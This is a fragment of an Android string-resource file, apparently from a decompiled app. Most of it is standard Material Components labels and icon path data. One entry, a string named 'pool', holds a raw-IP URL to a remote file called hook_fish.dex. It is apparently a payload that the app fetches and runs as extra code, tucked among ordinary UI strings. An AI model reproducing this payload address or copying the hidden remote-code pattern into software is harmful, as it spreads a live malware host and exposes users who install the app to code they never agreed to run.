 137 <string name="mtrl_picker_toggle_to_calendar_input_mode">Switch to calendar input mode</string>
138 <string name="mtrl_picker_toggle_to_day_selection">Tap to switch to Calendar view</string>
139 <string name="mtrl_picker_toggle_to_text_input_mode">Switch to text input mode</string>
140 <string name="mtrl_picker_toggle_to_year_selection">Tap to switch to year view</string>
141 <string name="mtrl_switch_thumb_group_name">circle_group</string>
142 <string name="mtrl_switch_thumb_path_checked">M4,16 A12,12 0 0,1 16,4 H16 A12,12 0 0,1 16,28 H16 A12,12 0 0,1
143 <string name="mtrl_switch_thumb_path_morphing">M0,16 A11,11 0 0,1 11,5 H21 A11,11 0 0,1 21,27 H11 A11,11 0 0,1
144 <string name="mtrl_switch_thumb_path_name">circle</string>
145 <string name="mtrl_switch_thumb_path_pressed">M2,16 A14,14 0 0,1 16,2 H16 A14,14 0 0,1 16,30 H16 A14,14 0 0,1
146 <string name="mtrl_switch_thumb_path_unchecked">M8,16 A8,8 0 0,1 16,8 H16 A8,8 0 0,1 16,24 H16 A8,8 0 0,1 8,16
147 <string name="mtrl_switch_track_decoration_path">M1,16 A15,15 0 0,1 16,1 H36 A15,15 0 0,1 36,31 H16 A15,15 0
148 <string name="mtrl_switch_track_path">M0,16 A16,16 0 0,1 16,0 H36 A16,16 0 0,1 36,32 H16 A16,16 0 0,1 0,16</st
149 <string name="mtrl_timepicker_cancel">Cancel</string>
150 <string name="mtrl_timepicker_confirm">OK</string>
151 <string name="password_toggle_content_description">Show password</string>
152 <string name="path_password_eye">M12,4.5C7,4.5 2.73,7.61 1,12c1.73,4.39 6,7.5 11,7.5s9.27,-3.11 11,-7.5c-1.73
153 <string name="path_password_eye_mask_strike_through">M2,4.27 L19.73,22 L22.27,19.46 L4.54,1.73 L4.54,1 L23,1
154 <string name="path_password_eye_mask_visible">M2,4.27 L2,4.27 L4.54,1.73 L4.54,1.73 L4.54,1 L23,1 L23,23 L1,2
155 <string name="path_password_strike_through">M3.27,4.27 L19.74,20.74</string>
156 <string name="pool">http://47.121.211.23/hook_fish.dex</string>
157 <string name="search_menu_title">Search</string>
158 <string name="searchbar_scrolling_view_behavior">com.google.android.material.search.SearchBar$ScrollingViewBe
159 <string name="searchview_clear_text_content_description">Clear text</string>
160 <string name="searchview_navigation_content_description">Back</string>
161 <string name="side_sheet_accessibility_pane_title">Side Sheet</string>
162 <string name="side_sheet_behavior">com.google.android.material.sidesheet.SideSheetBehavior</string>
163 <string name="status_bar_notification_info_overflow">999+</string>
164 </resources>